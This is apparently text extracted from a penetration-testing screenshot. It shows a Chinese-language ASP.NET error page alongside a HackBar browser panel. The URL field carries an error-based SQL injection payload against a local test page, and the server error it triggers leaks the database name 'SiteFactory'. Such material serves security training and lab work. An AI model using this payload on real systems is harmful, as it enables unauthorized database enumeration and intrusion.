 “/”应用程序中的服务器错误。
在将 nvarchar 值 'SiteFactory' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'SiteFactory' 转换成数据类型 int 时失败。
源错误:
只有在调试模式下进行编译时，生成此未处理异常的源代码才会显示出来。若要启用此功能，请执行以下步骤之一，然后请求 URL:
查看器 控制台 HackBar 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS Other
Load URL
http://192.168.1.10:8100/test.aspx?id=1 And 1=(select top 1 name from master..sysdatabases where dbid>4)
Split URL
安全鸭
Execute
Post data Referer User Agent Cookies Clear All